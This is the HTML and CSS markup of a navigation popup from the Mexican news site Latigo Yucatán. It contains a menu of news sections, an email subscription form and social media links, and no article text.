<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_64 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
